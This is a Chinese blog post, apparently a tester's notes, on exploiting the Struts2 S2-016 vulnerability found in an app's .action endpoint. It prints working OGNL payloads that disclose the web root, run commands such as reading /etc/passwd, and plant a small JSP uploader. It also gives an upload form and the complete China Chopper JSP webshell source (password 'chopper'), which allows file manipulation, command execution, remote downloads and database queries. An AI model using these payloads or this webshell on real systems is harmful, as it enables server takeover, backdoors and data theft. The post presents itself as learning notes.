0×00 前言
今天测试APP的时候抓到一个包发现是.action后缀结尾的,下意识想到Struts2漏洞。顺手找同事拷贝个Struts2漏洞扫描工具,没想到在验证第一个漏洞编号S2-016的时候就中了。欣喜之余打开Google搜搜该漏洞的黑历史,意想不到这个漏洞竟然是13年7月的事儿(原谅笔者13年的时候还未涉及安全),事隔三年还让我遇到,不知道是该庆幸呢还是该庆幸呢?从资料来看该漏洞的影响程度不减今年连发的s2-32/33/37。同时真对某些企业对安全的态度无力吐槽,这种影响重大的安全事件,都没有patch什么的。闲话不扯淡,既然有幸遇到,而且这种漏洞还是可遇不可求,那就搜集资料直接EXP走起。
0×01 Payload
漏洞详情分析网络上有一大堆资料,就不再赘述。这里主要记录漏洞的Payload和EXP,对这种在真实环境不可多得的漏洞做个记录。
1.爆应用根目录
?redirect%3A%24%7B%23req%3D%23context.get%28%27com.opensymphony.xwork2.dispatcher.HttpServletRequest%27%29%2C%23a%3D%23req.getSession%28%29%2C%23b%3D%23a.getServletContext%28%29%2C%23c%3D%23b.getRealPath%28%22%2F%22%29%2C%23matt%3D%23context.get%28%27com.opensymphony.xwork2.dispatcher.HttpServletResponse%27%29%2C%23matt.getWriter%28%29.println%28%23c%29%2C%23matt.getWriter%28%29.flush%28%29%2C%23matt.getWriter%28%29.close%28%29%7D
2.命令执行
?redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[]{'cat','/etc/passwd'})).start(),%23b%3d%23a.getInputStream(),%23c%3dnew java.io.InputStreamReader(%23b),%23d%3dnew java.io.BufferedReader(%23c),%23e%3dnew char[50000],%23d.read(%23e),%23matt%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getWriter().println(%23e),%23matt.getWriter().flush(),%23matt.getWriter().close()}
3.GET SHELL
?redirect:${%23req%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletRequest'),
%23p%3d(%23req.getRealPath(%22/%22)%2b%22css3.jsp%22).replaceAll("\\\\", "/"),
new+java.io.BufferedWriter(new+java.io.FileWriter(%23p)).append(%23req.getParameter(%22c%22)).close()
}&c=%3c%25if(request.getParameter(%22f%22)!%3dnull)(new+java.io.FileOutputStream(application.getRealPath(%22%2f%22)%2brequest.getParameter(%22f%22))).write(request.getParameter(%22t%22).getBytes())%3b%25%3e
0×02 EXP
这里主要记录使用payload对该漏洞的利用,理论与实践结合,更加深刻的认识该漏洞的危害及严重程度。

1.爆应用路径
这个没什么可说的,直接上大神写好的exp,效果如下图:
2.命令执行
同爆应用路径,直接上exp即可。修改payload中的命令就可以执行相应命令,如下图查看passwd,执行命令cat /etc/passwd

3.GET SHELL
这个稍微麻烦点,想拿Shell就需要上传一个马。本案例的过程是先上传一个小马,然后再利用小马写一个大马,最后利用神器菜刀拿下服务器。Payload戳这里,Payload的作用就是上传一个名叫css3.jsp的小马。小马css3.jsp的内容如下,也就是Payload中c参数的值,它的作用是上传一个f文件,内容是t,具体代码如下:
<%if(request.getParameter("f")!=null)(new java.io.FileOutputStream(application.getRealPath("/")+request.getParameter("f"))).write(request.getParameter("t").getBytes());%>

在正式上传小马之前先测试下,写入一个test2.txt,内容随便写11111xxxssss。执行后访问该文件,过程很顺利,效果如下:
测试成功后接着可以放心的上传css3.jsp小马了,成功写入小马后就需要利用小马上传一个大马,这需要在客户端操作,下面是客户端的代码:
<form action="http://***.***.com:8080/***.***.web/css3.jsp?f=bcl.jsp" method="post">
<textarea name=t cols=120 rows=10 width=45>your code</textarea><BR><center><br>
<input type=submit value="submit">
</form>
提交该form表单的结果是在当前目录(小马所在目录)创建一个文件f叫”bcl.jsp”的大马(Shell),其内容是t。form表单效果图如下:

这里提交的大马是中国菜刀jsp木马,具体代码如下:
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!String Pwd = "chopper";
String EC(String s, String c) throws Exception {
return s;
}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s) throws Exception {
String[] x = s.trim().split("\r\n");
Class.forName(x[0].trim()).newInstance();
Connection c = DriverManager.getConnection(x[1].trim());
if (x.length > 2) {
c.setCatalog(x[2].trim());
}
return c;
}
void AA(StringBuffer sb) throws Exception {
File r[] = File.listRoots();
for (int i = 0; i < r.length; i++) {
sb.append(r[i].toString().substring(0, 2));
}
}
void BB(String s, StringBuffer sb) throws Exception {
File oF = new File(s), l[] = oF.listFiles();
String sT, sQ, sF = "";
java.util.Date dt;
SimpleDateFormat fm = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");
for (int i = 0; i < l.length; i++) {
dt = new java.util.Date(l[i].lastModified());
sT = fm.format(dt);
sQ = l[i].canRead() ? "R" : "";
sQ += l[i].canWrite() ? " W" : "";
if (l[i].isDirectory()) {
sb.append(l[i].getName() + "/\t" + sT + "\t" + l[i].length()
+ "\t" + sQ + "\n");
} else {
sF += l[i].getName() + "\t" + sT + "\t" + l[i].length() + "\t"
+ sQ + "\n";
}
}
sb.append(sF);
}
void EE(String s) throws Exception {
File f = new File(s);
if (f.isDirectory()) {
File x[] = f.listFiles();
for (int k = 0; k < x.length; k++) {
if (!x[k].delete()) {
EE(x[k].getPath());
}
}
}
f.delete();
}
void FF(String s, HttpServletResponse r) throws Exception {
int n;
byte[] b = new byte[512];
r.reset();
ServletOutputStream os = r.getOutputStream();
BufferedInputStream is = new BufferedInputStream(new FileInputStream(s));
os.write(("->" + "|").getBytes(), 0, 3);
while ((n = is.read(b, 0, 512)) != -1) {
os.write(b, 0, n);
}
os.write(("|" + "<-").getBytes(), 0, 3);
os.close();
is.close();
}
void GG(String s, String d) throws Exception {
String h = "0123456789ABCDEF";
int n;
File f = new File(s);
f.createNewFile();
FileOutputStream os = new FileOutputStream(f);
for (int i = 0; i < d.length(); i += 2) {
os
.write((h.indexOf(d.charAt(i)) << 4 | h.indexOf(d
.charAt(i + 1))));
}
os.close();
}
void HH(String s, String d) throws Exception {
File sf = new File(s), df = new File(d);
if (sf.isDirectory()) {
if (!df.exists()) {
df.mkdir();
}
File z[] = sf.listFiles();
for (int j = 0; j < z.length; j++) {
HH(s + "/" + z[j].getName(), d + "/" + z[j].getName());
}
} else {
FileInputStream is = new FileInputStream(sf);
FileOutputStream os = new FileOutputStream(df);
int n;
byte[] b = new byte[512];
while ((n = is.read(b, 0, 512)) != -1) {
os.write(b, 0, n);
}
is.close();
os.close();
}
}
void II(String s, String d) throws Exception {
File sf = new File(s), df = new File(d);
sf.renameTo(df);
}
void JJ(String s) throws Exception {
File f = new File(s);
f.mkdir();
}
void KK(String s, String t) throws Exception {
File f = new File(s);
SimpleDateFormat fm = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");
java.util.Date dt = fm.parse(t);
f.setLastModified(dt.getTime());
}
void LL(String s, String d) throws Exception {
URL u = new URL(s);
int n;
FileOutputStream os = new FileOutputStream(d);
HttpURLConnection h = (HttpURLConnection) u.openConnection();
InputStream is = h.getInputStream();
byte[] b = new byte[512];
while ((n = is.read(b, 0, 512)) != -1) {
os.write(b, 0, n);
}
os.close();
is.close();
h.disconnect();
}
void MM(InputStream is, StringBuffer sb) throws Exception {
String l;
BufferedReader br = new BufferedReader(new InputStreamReader(is));
while ((l = br.readLine()) != null) {
sb.append(l + "\r\n");
}
}
void NN(String s, StringBuffer sb) throws Exception {
Connection c = GC(s);
ResultSet r = c.getMetaData().getCatalogs();
while (r.next()) {
sb.append(r.getString(1) + "\t");
}
r.close();
c.close();
}
void OO(String s, StringBuffer sb) throws Exception {
Connection c = GC(s);
String[] t = { "TABLE" };
ResultSet r = c.getMetaData().getTables(null, null, "%", t);
while (r.next()) {
sb.append(r.getString("TABLE_NAME") + "\t");
}
r.close();
c.close();
}
void PP(String s, StringBuffer sb) throws Exception {
String[] x = s.trim().split("\r\n");
Connection c = GC(s);
Statement m = c.createStatement(1005, 1007);
ResultSet r = m.executeQuery("select * from " + x[3]);
ResultSetMetaData d = r.getMetaData();
for (int i = 1; i <= d.getColumnCount(); i++) {
sb.append(d.getColumnName(i) + " (" + d.getColumnTypeName(i)
+ ")\t");
}
r.close();
m.close();
c.close();
}
void QQ(String cs, String s, String q, StringBuffer sb) throws Exception {
int i;
Connection c = GC(s);
Statement m = c.createStatement(1005, 1008);
try {
ResultSet r = m.executeQuery(q);
ResultSetMetaData d = r.getMetaData();
int n = d.getColumnCount();
for (i = 1; i <= n; i++) {
sb.append(d.getColumnName(i) + "\t|\t");
}
sb.append("\r\n");
while (r.next()) {
for (i = 1; i <= n; i++) {
sb.append(EC(r.getString(i), cs) + "\t|\t");
}
sb.append("\r\n");
}
r.close();
} catch (Exception e) {
sb.append("Result\t|\t\r\n");
try {
m.executeUpdate(q);
sb.append("Execute Successfully!\t|\t\r\n");
} catch (Exception ee) {
sb.append(ee.toString() + "\t|\t\r\n");
}
}
m.close();
c.close();
}%>
<%
String cs = request.getParameter("z0")==null?"gbk": request.getParameter("z0") + "";
request.setCharacterEncoding(cs);
response.setContentType("text/html;charset=" + cs);
String Z = EC(request.getParameter(Pwd) + "", cs);
String z1 = EC(request.getParameter("z1") + "", cs);
String z2 = EC(request.getParameter("z2") + "", cs);
StringBuffer sb = new StringBuffer("");
try {
sb.append("->" + "|");
if (Z.equals("A")) {
String s = new File(application.getRealPath(request
.getRequestURI())).getParent();
sb.append(s + "\t");
if (!s.substring(0, 1).equals("/")) {
AA(sb);
}
} else if (Z.equals("B")) {
BB(z1, sb);
} else if (Z.equals("C")) {
String l = "";
BufferedReader br = new BufferedReader(
new InputStreamReader(new FileInputStream(new File(
z1))));
while ((l = br.readLine()) != null) {
sb.append(l + "\r\n");
}
br.close();
} else if (Z.equals("D")) {
BufferedWriter bw = new BufferedWriter(
new OutputStreamWriter(new FileOutputStream(
new File(z1))));
bw.write(z2);
bw.close();
sb.append("1");
} else if (Z.equals("E")) {
EE(z1);
sb.append("1");
} else if (Z.equals("F")) {
FF(z1, response);
} else if (Z.equals("G")) {
GG(z1, z2);
sb.append("1");
} else if (Z.equals("H")) {
HH(z1, z2);
sb.append("1");
} else if (Z.equals("I")) {
II(z1, z2);
sb.append("1");
} else if (Z.equals("J")) {
JJ(z1);
sb.append("1");
} else if (Z.equals("K")) {
KK(z1, z2);
sb.append("1");
} else if (Z.equals("L")) {
LL(z1, z2);
sb.append("1");
} else if (Z.equals("M")) {
String[] c = { z1.substring(2), z1.substring(0, 2), z2 };
Process p = Runtime.getRuntime().exec(c);
MM(p.getInputStream(), sb);
MM(p.getErrorStream(), sb);
} else if (Z.equals("N")) {
NN(z1, sb);
} else if (Z.equals("O")) {
OO(z1, sb);
} else if (Z.equals("P")) {
PP(z1, sb);
} else if (Z.equals("Q")) {
QQ(cs, z1, z2, sb);
}
} catch (Exception e) {
sb.append("ERROR" + ":// " + e.toString());
}
sb.append("|" + "<-");
out.print(sb.toString());
%>
上传大马的过程也很顺利,接下来直接使用菜刀连接Shell即可,密码是chopper,如下图:

最后,连接成功.测试点到即止,提权什么的就不深入了.

0×03 结语
文章也没什么技术含量,主要就是利用大神写好的Payload。还能遇到这类漏洞的确比较罕见,本着学习的心态,做一个笔记,于是就诞生了这篇文章。
最后说明一下小马和大马的区别及作用,为什么不直接上传大马而要先上传小马?首先所谓的大马就是WebShell俗称后门,相当于一扇大门,进了门即可为所欲为。而小马只是制造这扇门的工具,它是一个上传平台,因为有些网站为了防止传木马,所以做了大小的限制。先小后大的规则实际就是针对某些上传漏洞的限制而来的,假如有一个上传漏洞,可以上传JSP文件但又对上传文件的大小做了限制,这个时候直接上传大马肯定不行了,所以就需要实现一个无限制上传文件大小的上传功能来替代现有的上传漏洞,这个怎么实现呢?也就是所说的小马了。小马提供一个上传大马的功能,而大马则用于提权或者再上传更厉害的木马或后门。
版权声明:转载请注明出处,谢谢。https://github.com/curz0n
